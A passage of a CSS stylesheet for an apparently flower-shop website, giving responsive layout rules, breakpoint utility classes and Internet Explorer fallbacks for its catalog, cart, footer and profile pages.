    .orders_table th:nth-child(5) {
        display: none
    }
    #b_top .title {
        display: none
    }
    #b_nav .list.left_list {
        justify-content: flex-start
    }
    .item_wrap {
        grid-template-columns: minmax(0, 1fr)
    }
    .item_wrap .item_price {
        max-width: 100%
    }
    .item .bg,
    .item .add_cont {
        display: none
    }
    .item:hover .bg,
    .item:hover .add_cont {
        display: none
    }
    .catalog_content_wrap {
        /*grid-template-columns: 1fr руинит прокрутку у .catalog-subcat-wr */
        display: block;
    }
    .catalog {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog .promo {
        height: 370px
    }
    .catalog.big {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog_mob_filters {
        justify-content: space-between
    }
    .filter_wrap {
        display: none
    }
    .filter_wrap.open {
        display: block
    }
    .prop_content.flowers {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    .course_list .img {
        margin-bottom: var(--m2)
    }
    .card2columns {
        flex-direction: column
    }
    .card2columns .col {
        width: 100%
    }
    .card_big {
        padding: var(--m2)
    }
    .main_categories .category {
        width: 100%
    }
    .main_categories .category:before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n),
    .main_categories .category:nth-child(4n-3) {
        width: 100%
    }
    .main_categories .category:nth-child(4n):before,
    .main_categories .category:nth-child(4n-3):before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n) {
        margin-left: 0
    }
    .main_categories .category:nth-child(4n-3) {
        margin-right: 0
    }
    .item_slider {
        margin-bottom: 0
    }
    .item_slider .item_slide {
        padding-top: 0;
        padding-bottom: 0
    }
    .news_annotations {
        grid-template-columns: 1fr;
        grid-gap: var(--p2) 0
    }
    .news_annotations .el:nth-child(1),
    .news_annotations .el:nth-child(2) {
        grid-row: 1 span;
        grid-column: 1 span
    }
    .news_annotations a.news_img {
        margin-bottom: var(--p4);
        display: block
    }
    .news_annotations a.news_img:before {
        content: " ";
        display: block;
        padding-bottom: 100%
    }
    .news_annotations3 {
        grid-template-columns: 1fr 1fr
    }
    #b_news_item .text {
        max-width: 100%
    }
    .confirm_wrap {
        display: flex;
        flex-direction: column
    }
    .confirm_wrap .confirm_content_wrap {
        max-width: 100%
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: var(--m2);
        max-width: 100%
    }
    .confirm_wrap .card_content_wrap .title .txt {
        font-size: 14px
    }
    .confirm_wrap .card_content_wrap .events {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .confirm_wrap .variant_cont {
        padding-right: 0;
        padding-bottom: 60px
    }
    .confirm_wrap .owl-nav {
        top: calc(100% + 20px);
        width: 100%;
        right: 0;
        justify-content: center
    }
    .confirm_wrap .payment_types {
        grid-template-columns: 1fr
    }
    .confirm_wrap .payments_icons {
        flex-wrap: wrap
    }
    .app_info {
        margin: 0
    }
    .app_info .img_wrap {
        text-align: center
    }
    .app_info .left {
        display: flex;
        justify-content: center
    }
    .contact_wrap {
        grid-template-columns: 1fr;
        grid-gap: var(--m2)
    }
    #b_corporate .prefers {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .delivery_prefer {
        grid-template-columns: 1fr
    }
    .delivery_foreign_info {
        grid-template-columns: 1fr
    }
    .delivery_info_wrap img {
        max-width: 100%
    }
    .fresh_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .fresh_list .li:empty {
        display: none
    }
    .payments_prefers {
        grid-template-columns: 1fr
    }
    .return_list {
        grid-template-columns: 1fr
    }
    .sitemap_list {
        grid-template-columns: 1fr
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .plant_list .el {
        flex-direction: row-reverse
    }
    .plant_list .el .icon {
        min-width: 48px;
        min-height: 48px
    }
    .plant_list .el .icon+.icon {
        margin-left: 21px
    }
    .plant_list .el .left {
        padding-right: 0;
        padding-left: 24px
    }
    .plant_list .el .right {
        padding-top: 0
    }
    .plant_instructions_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .school_page_wrap {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .material_course_table {
        overflow: hidden;
        table-layout: fixed
    }
    .material_course_table .name {
        overflow: hidden;
        text-overflow: ellipsis
    }
    .material_course_table td:nth-child(1) {
        width: 100px
    }
    .material_course_table td:nth-child(2) {
        width: 20px;
        padding-left: 0
    }
    #lesson_wrap {
        display: flex;
        flex-direction: column-reverse;
        grid-gap: 0
    }
    #lesson_content #lesson_info_title {
        margin-top: 0
    }
    .tags_wrap {
        overflow: auto
    }
    .tags_wrap .tags {
        width: fit-content;
        white-space: nowrap
    }
    .pagination {
        margin: var(--m4) 0
    }
}

@media all and (max-width:520px) {
    #b_personal_company #contacts {
        grid-template-columns: 1fr
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_crumbs a,
    #b_crumbs span {
        font-size: 8px
    }
    #b_footer {
        position: relative;
        padding-top: 72px
    }
    #b_footer #d_footer {
        padding-bottom: 0
    }
    #b_footer #d_footer.open {
        padding-bottom: 60px
    }
    #b_footer .menus {
        flex-direction: row-reverse
    }
    #b_footer .menus .menu:nth-child(1) {
        padding-left: var(--p)
    }
    #b_footer .input_wrap input,
    #b_footer .input_wrap button {
        height: 44px;
        font-size: 10px;
        width: 50%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }
    #b_footer .input_wrap input {
        border-right: none;
        flex: unset;
        padding-left: 0;
        text-align: center;
        width: 60%
    }
    #b_footer .input_wrap button {
        width: 40%;
        display: flex;
        align-items: center;
        justify-content: center
    }
    #b_footer .to_top_wrap {
        position: absolute;
        top: var(--p2);
        right: var(--m2)
    }
    #b_footer .contacts .el:last-child {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center
    }
    #b_footer .contacts .el:last-child a {
        width: fit-content;
        width: -moz-fit-content
    }
    .toggler_footer {
        position: absolute;
        left: var(--m2);
        top: var(--p2);
        text-transform: uppercase;
        border-bottom: 1px solid #fff;
        line-height: 2
    }
    .toggler_footer:after {
        content: " ";
        display: inline-block;
        width: 10px;
        height: 10px;
        /* background:url("../img/icons/arrow.select.white.svg") center no-repeat; */
        background-size: contain;
        margin-left: 10px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .toggler_footer.open:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .link_return,
    .link_instruktsiya_svezhesti,
    .link_vacancies,
    .link_legal_information,
    .link_plantscare {
        display: none
    }
    .toggle_footer.hide {
        display: none !important
    }
    .safari_12 #b_footer .input_wrap input {
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input:-ms-input-placeholder {
        line-height: 34px;
        appearance: textfield
    }
    .safari_12 #b_footer .input_wrap input:-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-webkit-input-placeholder {
        -webkit-appearance: textfield;
        line-height: 34px
    }
    #b_footer2 #d_footer2 {
        flex-direction: column
    }
    #mobile_menu .cont .menus {
        grid-template-columns: 1fr;
        grid-gap: 6px
    }
    .order_card_wrap .table_wrap {
        /* grid-template-columns: repeat(3, 110px) */
        grid-template-columns: 40% 1fr 1fr;
    }
    .order_card_wrap .table_wrap .th:first-of-type {
        display: none
    }
    .order_card_wrap .table_wrap .img_wrap {
        display: none
    }
    .td.name_wrap+.td {
        text-align: center;
    }
    .order_card_wrap .table_wrap .name_wrap {
        grid-column: 1 span;
        padding-left: 0;
        padding-right: 0;
        white-space: normal;
    }
    .order_card_wrap .table_wrap .td.td_p {
        grid-column: 1 span
    }
    .order_card_wrap .table_wrap .td.total {
        grid-column: 2 span;
        padding-left: 0
    }
    .profile_wrap {
        grid-template-columns: minmax(0, 1fr);
        grid-gap: var(--m2)
    }
    .profile_wrap .profile_menu {
        display: flex;
        flex-direction: column-reverse
    }
    .profile_wrap .menu_wrap {
        overflow-x: auto
    }
    .profile_wrap .menu {
        flex-direction: row;
        width: fit-content;
        white-space: nowrap
    }
    .profile_wrap .menu .el {
        display: block;
        line-height: 33px;
        padding: 0 var(--p)
    }
    .profile_wrap .menu .el+.el {
        margin-left: var(--m_2)
    }
    .profile_wrap .menu .el:hover,
    .profile_wrap .menu .el.selected {
        background: var(--color-bg-gray)
    }
    .profile_content {
        padding-top: 0
    }
    .profile_list {
        grid-gap: var(--m2)
    }
    #d_search {
        padding-left: 0;
        padding-right: 0
    }
    #b_top {
        padding: 0
    }
    #b_top #d_top {
        padding: 0
    }
    #b_top #d_top .cities .city {
        flex: 1;
        height: 56px;
        align-items: center;
        justify-content: center
    }
    #b_top #d_top .cities .el+.el {
        margin-left: 0;
        padding-left: 0
    }
    .catalog {
        /* grid-gap: 20px 10px */
    }
    .item .price {
        display: flex;
        flex-direction: column-reverse
    }
    .item .price s {
        margin-left: 0 !important
    }
    .item .cont {
        padding-bottom: 0;
        padding-top: 30px;
        /* var(--p) */
    }
    .owl-carousel_catalog div.owl-dots {
        bottom: -20px;
    }
    .owl-carousel .owl-stage-outer {
        /* border-radius: 10px; */
    }
    .item_wrap {
        grid-gap: var(--m2)
    }
    .item_wrap .item_info_content {
        max-height: unset
    }
    .item_wrap .plant_info {
        grid-template-columns: 1fr
    }
    #b_item {
        padding-bottom: 0 !important
    }
    .catalog .promo {
        height: auto;
        min-height: 0;
        padding: var(--p2) 0
    }
    .prop_content.flowers {
        display: flex;
        flex-direction: column
    }
    .filter .prop {
        border-bottom: 1px solid var(--color-gray-light);
        padding-bottom: 0
    }
    .filter .prop .prop_title {
        padding: var(--p2) 0;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0 !important
    }
    .filter .prop .prop_title:after {
        content: " ";
        display: block;
        width: 9px;
        min-width: 9px;
        height: 6px;
        margin-left: 10px;
        background: url("../img/icons/arrow.select.svg");
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .filter .prop .prop_content {
        display: none;
        padding-bottom: var(--m2)
    }
    .filter .prop.open .prop_title:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .filter .prop.open .prop_content {
        display: block
    }
    .filter .prop.open .prop_content.colors {
        display: flex
    }
    .seo_wrap {
        padding: var(--m)
    }
    .b.pt {
        padding-top: var(--m2)
    }
    .b.pb {
        padding-bottom: var(--m2)
    }
    .row .c.txt:first-child {
        padding-right: 0
    }
    .row .c.txt:last-child {
        padding-left: 0
    }
    .row .c.image {
        padding-bottom: var(--p2)
    }
    #whatsapp {
        position: fixed;
        bottom: 18px;
        left: 20px;
        width: 70px;
        height: 70px;
        /* background:url("../img/icons/whatsapp.png") center no-repeat; */
        background-size: contain;
        z-index: 10
    }
    .course .buttons {
        flex-direction: column
    }
    .course .cont {
        padding: 0
    }
    .course:first-child {
        margin-top: var(--m2)
    }
     :root {
        --ph: 30px;
        --owl-dots-width: 8px;
        --top-height: 57px
    }
    .main_categories .category .cont {
        padding: var(--p2)
    }
    .main_categories .category:before {
        padding-bottom: 100% !important
    }
    .show_all {
        display: none
    }
    .item_slider {
        width: calc(100% + var(--p) * 2);
        margin-left: calc(0px - var(--p));
        margin-right: calc(0px - var(--p))
    }
    .item_slider .item_slide {
        padding-left: var(--p);
        padding-right: var(--p)
    }
    .item_slider.with_nav_slider .owl-nav {
        right: var(--p)
    }
    .news_annotations {
        grid-gap: 0
    }
    .news_annotations a.news_img {
        margin-bottom: 0;
        height: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .img {
        background-size: cover
    }
    .news_annotations .img:before {
        padding-bottom: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .cont {
        padding-top: var(--p2)
    }
    .news_annotations2 {
        grid-template-columns: 1fr
    }
    .news_annotations3 {
        grid-template-columns: 1fr
    }
    .steps_line {
        max-width: 80%
    }
    .steps_line .step_dot:not(.now) .txt {
        display: none
    }
    .additional_wrap {
        box-shadow: none;
        padding: 0;
        padding-top: var(--m)
    }
    .additional_wrap .items {
        grid-gap: var(--m)
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: 0
    }
    .about_wrap {
        flex-direction: column;
        margin-top: var(--m2)
    }
    .about_wrap:first-child {
        margin-top: 0
    }
    .about_wrap:nth-child(2n) {
        flex-direction: column-reverse
    }
    .about_wrap .right {
        padding-left: 0
    }
    .app_list .app+.app {
        margin-top: var(--m)
    }
    .contact_wrap iframe,
    .contact_wrap .map_wrap {
        height: 400px
    }
    .contact_wrap ymaps {
        height: 100% !important
    }
    .contacts_slider_wrap {
        padding-top: var(--m)
    }
    #b_corporate .row.corporate {
        margin-top: var(--m2)
    }
    #b_corporate .row.corporate .img {
        margin-bottom: var(--m)
    }
    #b_corporate .row.corporate .c:first-child {
        padding-right: 0
    }
    #b_corporate .row.corporate .c:last-child {
        padding-left: 0
    }
    #b_corporate .row.corporate:nth-child(2n) {
        flex-direction: column-reverse
    }
    #b_corporate .prefers {
        grid-template-columns: 1fr;
        grid-gap: var(--m);
        text-align: center
    }
    .personal_order .right {
        padding: var(--p2)
    }
    .delivery_foreign_info {
        padding: var(--p)
    }
    .fresh_list {
        grid-template-columns: 1fr;
        grid-gap: 0
    }
    .payments {
        grid-gap: var(--p) 0
    }
    .payments .title {
        display: none
    }
    .payments .icon {
        margin-bottom: 0
    }
    .return_list {
        padding-top: var(--m2)
    }
    .sitemap_list {
        grid-gap: var(--m2)
    }
    .sitemap_list .lists {
        grid-template-columns: 1fr
    }
    .sitemap_list .lists .list+.list {
        margin-top: 8px
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: 1fr
    }
    .plant_list {
        margin-bottom: var(--m2)
    }
    .plant_list .el {
        flex-direction: column-reverse
    }
    .plant_list .el .left {
        padding-left: 0;
        padding-top: var(--p2)
    }
    .plant_list .el .left,
    .plant_list .el .right {
        width: 100%
    }
    .plant_instructions_list {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .percent_card {
        --pcw: calc(100vw - var(--ph) * 2);
        width: var(--pcw);
        height: calc(var(--pcw) / 390 * 258)
    }
    .pagination .el {
        font-size: 15px;
        padding: 0 5px;
        margin: 0 var(--m_2)
    }
    .tooltip_content {
        width: 100vw;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        margin-left: 0;
        z-index: 10;
        height: fit-content
    }
    .tooltip_content .img {
        margin: 0 auto var(--m2)
    }
    .owl-carousel_catalog div.owl-dots .owl-dot {
        margin: 0 4px !important
    }
    .form_links a {
        width: fit-content
    }
    .select .option {
        height: auto;
        white-space: normal
    }
    .h_sep {
        margin: var(--m2) 0
    }
    .h1 br,
    .h2 br,
    .h3 br,
    .h4 br,
    .h5 br,
    .h4_2 br {
        display: none
    }
    .h1+.text:not(.no_mob_br) br,
    .h2+.text:not(.no_mob_br) br,
    .h3+.text:not(.no_mob_br) br,
    .h4+.text:not(.no_mob_br) br,
    .h5+.text:not(.no_mob_br) br,
    .h4_2+.text:not(.no_mob_br) br {
        display: none
    }
    .table_area {
        overflow-x: auto;
        white-space: nowrap
    }
    .table_wrap {
        overflow-x: auto;
        white-space: nowrap
    }
    .text.gray {
        font-size: 12px;
        line-height: 18px
    }
    .text.text_verysmall_mob {
        font-size: 11px;
        line-height: 17px
    }
    .h_buttons {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start
    }
    .h_buttons .buttons {
        margin-top: var(--p2)
    }
}

@media all and (max-width:374px) {
     :root {
        --ph: 10px
    }
}

@media all and (max-width:1920px) {
    .db-wide {
        display: block !important
    }
    .dn-wide {
        display: none !important
    }
    .dib-wide {
        display: inline-block !important
    }
    .dflex-wide {
        display: flex !important
    }
    .fd-cr-wide {
        flex-direction: column-reverse
    }
    .h1-wide {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-wide {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-wide {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-wide {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-wide {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-wide {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-wide {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-wide {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-wide {
        margin-top: var(--m2) !important
    }
    .m2_mb-wide {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-wide {
        margin-top: var(--p2) !important
    }
    .p4_mb-wide {
        margin-bottom: var(--p4) !important
    }
    .pt0-wide {
        padding-top: 0 !important
    }
    .tac-wide {
        text-align: center !important
    }
    .no_ph-wide {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-wide {
        display: flex !important
    }
}

@media all and (max-width:1600px) {
    .db-big {
        display: block !important
    }
    .dn-big {
        display: none !important
    }
    .dib-big {
        display: inline-block !important
    }
    .dflex-big {
        display: flex !important
    }
    .fd-cr-big {
        flex-direction: column-reverse
    }
    .h1-big {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-big {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-big {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-big {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-big {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-big {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-big {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-big {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-big {
        margin-top: var(--m2) !important
    }
    .m2_mb-big {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-big {
        margin-top: var(--p2) !important
    }
    .p4_mb-big {
        margin-bottom: var(--p4) !important
    }
    .pt0-big {
        padding-top: 0 !important
    }
    .tac-big {
        text-align: center !important
    }
    .no_ph-big {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-big {
        display: flex !important
    }
}

@media all and (max-width:1200px) {
    .db-lap {
        display: block !important
    }
    .dn-lap {
        display: none !important
    }
    .dib-lap {
        display: inline-block !important
    }
    .dflex-lap {
        display: flex !important
    }
    .fd-cr-lap {
        flex-direction: column-reverse
    }
    .h1-lap {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-lap {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-lap {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-lap {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-lap {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-lap {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-lap {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-lap {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-lap {
        margin-top: var(--m2) !important
    }
    .m2_mb-lap {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-lap {
        margin-top: var(--p2) !important
    }
    .p4_mb-lap {
        margin-bottom: var(--p4) !important
    }
    .pt0-lap {
        padding-top: 0 !important
    }
    .tac-lap {
        text-align: center !important
    }
    .no_ph-lap {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-lap {
        display: flex !important
    }
}

@media all and (max-width:1024px) {
    .db-pad-pro {
        display: block !important
    }
    .dn-pad-pro {
        display: none !important
    }
    .dib-pad-pro {
        display: inline-block !important
    }
    .dflex-pad-pro {
        display: flex !important
    }
    .fd-cr-pad-pro {
        flex-direction: column-reverse
    }
    .h1-pad-pro {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad-pro {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad-pro {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad-pro {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad-pro {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad-pro {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad-pro {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad-pro {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad-pro {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad-pro {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad-pro {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad-pro {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad-pro {
        padding-top: 0 !important
    }
    .tac-pad-pro {
        text-align: center !important
    }
    .no_ph-pad-pro {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad-pro {
        display: flex !important
    }
}

@media all and (max-width:990px) {
    .db-desk {
        display: block !important
    }
    .dn-desk {
        display: none !important
    }
    .dib-desk {
        display: inline-block !important
    }
    .dflex-desk {
        display: flex !important
    }
    .fd-cr-desk {
        flex-direction: column-reverse
    }
    .h1-desk {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-desk {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-desk {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-desk {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-desk {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-desk {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-desk {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-desk {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-desk {
        margin-top: var(--m2) !important
    }
    .m2_mb-desk {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-desk {
        margin-top: var(--p2) !important
    }
    .p4_mb-desk {
        margin-bottom: var(--p4) !important
    }
    .pt0-desk {
        padding-top: 0 !important
    }
    .tac-desk {
        text-align: center !important
    }
    .no_ph-desk {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-desk {
        display: flex !important
    }
}

@media all and (max-width:768px) {
    .db-pad {
        display: block !important
    }
    .dn-pad {
        display: none !important
    }
    .dib-pad {
        display: inline-block !important
    }
    .dflex-pad {
        display: flex !important
    }
    .fd-cr-pad {
        flex-direction: column-reverse
    }
    .h1-pad {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad {
        padding-top: 0 !important
    }
    .tac-pad {
        text-align: center !important
    }
    .no_ph-pad {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad {
        display: flex !important
    }
}

@media all and (max-width:580px) {
    .db-mob {
        display: block !important
    }
    .dn-mob {
        display: none !important
    }
    .dib-mob {
        display: inline-block !important
    }
    .dflex-mob {
        display: flex !important
    }
    .fd-cr-mob {
        flex-direction: column-reverse
    }
    .h1-mob {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-mob {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-mob {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-mob {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-mob {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-mob {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-mob {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-mob {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-mob {
        margin-top: var(--m2) !important
    }
    .m2_mb-mob {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-mob {
        margin-top: var(--p2) !important
    }
    .p4_mb-mob {
        margin-bottom: var(--p4) !important
    }
    .pt0-mob {
        padding-top: 0 !important
    }
    .tac-mob {
        text-align: center !important
    }
    .no_ph-mob {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-mob {
        display: flex !important
    }
}

.item .img_wrap {
    position: relative;
    overflow-y: hidden;
}

.plus_detail::before,
.plus_personal::before {
    background-image: url(../img/icons/plus.svg);
}

.minus_detail::before,
.minus_personal::before {
    background-image: url(../img/icons/minus.svg);
}

.option {
    cursor: pointer;
}


/* @media (max-width: 520px) { */

#b_nav {
    background: #fff;
    z-index: 900;
    position: fixed;
    /* position: -webkit-sticky; */
    top: 0;
    width: 100%;
}

div#content {
    position: relative;
    padding-top: 120px;
}


/* } */

.i_wrap.error {
    color: var(--color-red);
}

.error_text {
    display: none;
}

.logo_img {
    max-height: 50px;
}

.top_phone_block {
    background-image: url(../img/icons/phone_small2.svg);
    display: none !important;
}

@media (max-width: 520px) {
    .logo_img {
        max-height: 25px;
    }
    .top_phone_block {
        display: block !important;
    }
    div#content {
        padding-top: 115px;
    }
}

#b_top {
    display: none;
}

.mini-minus:before {
    background-image: url(../img/icons/minus.svg);
}

.mini-plus:before {
    background-image: url(../img/icons/plus.svg);
}

@media (max-width: 1024px) {
    #mobile_menu .mobile_list .el:hover,
    #mobile_menu .mobile_list .el:active {
        background-color: var(--color-gray-white);
    }
}

#b_nav .subcatalog .main_menu a:hover,
#b_nav .subcatalog .main_menu a:active {
    background-color: var(--color-gray-white);
}

.add-text h1,
.add-text h2,
.add-text h3,
.add-text h4,
.add-text h5,
.add-text h6,
.add-text .atitle {
    margin: 30px 0 30px 0;
    text-align: center;
    display: block;
    line-height: 45px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Wermut, sans-serif; */
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text h1 {
    font-size: 50px;
}

.add-text h2 {
    font-size: 46px;
}

.add-text h3 {
    font-size: 42px;
}

.add-text h4 {
    font-size: 38px;
}

.add-text h5 {
    font-size: 34px;
}

.add-text h6 {
    font-size: 34px;
}

.atitle {
    font-size: 30px;
    margin: 30px 0 20px 0;
    display: block;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Wermut, sans-serif; */
    font-family: var(-ff);
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text p {
    text-align: justify;
    margin-bottom: 20px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Graphik, sans-serif; */
    font-size: 13px;
    line-height: 24px;
}

.add-text ul,
.add-text ol {
    margin: 30px 0 30px 0;
}

.add-text ul,
.add-text ul li {
    list-style: disc !important;
}

.add-text ul li:before {
    content: "\25A0 " !important;
    margin-right: 15px !important;
    color: rgb(41, 41, 41) !important;
}

.add-text ol,
.add-text ol li {
    list-style-type: decimal;
}

.add-text li {
    padding: 0;
    margin: 0 0 10px 0;
    text-align: justify;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Graphik, sans-serif; */
    font-family: var(-ff);
    font-size: 13px;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
    .catalog {
        column-count: 3;
    }
    .catalog_content_wrap {
        display: flex;
        width: 100%;
        position: relative;
    }
    .catalog_content_wrap .filter_wrap {
        width: 29%;
        display: inline-block;
        margin: 2%;
    }
    .catalog_content_wrap .catalog_wrap {
        columns: 1 !important;
        width: 48%;
        display: inline-block;
    }
    .item {
        margin-bottom: 20px;
        width: 100%;
        height: 365px;
        top: 18px;
    }
    .item .add_cont {
        position: absolute;
        top: 101%;
    }
    .item .price {
        top: 6px;
    }
    .btn.fill {
        background-color: black;
    }
    .item .btns .btn {
        margin: 0;
        padding: 5px;
    }
    .badge.sale {
        background-color: orange;
    }
    .cart_item_list .cart_item {
        display: inline-block;
        width: 100%;
    }
    .cart_item_list .cart_item .img {
        display: inline-block;
        width: 30%;
    }
    .cart_item_list .cart_item .cont {
        display: inline-block;
        width: 65%;
        top: -107px
    }
    .counter.mini {
        border: solid 1px black;
        width: 135px;
    }
    .options.delivery_types_list {
        margin: 20px;
        border: solid 1px black;
    }
    .delivery_interval_option.option {
        margin: 20px;
        border: solid 1px black;
    }
    #b_nav {
        margin-top: 1%;
        margin-bottom: 1%;
    }
    .nav.dn-pad-pro {
        margin-left: 5%;
    }
    .list {
        margin-right: 5%;
    }
    .item .text {
        font-size: 12px;
    }
    .bottom_contacts {
        display: flex;
        margin-left: 10%;
        margin-right: 10%;
        width: 70%;
        max-width: 800px;
        margin: 0 auto;
    }
    #b_contacts .el {
        display: inline-flex;
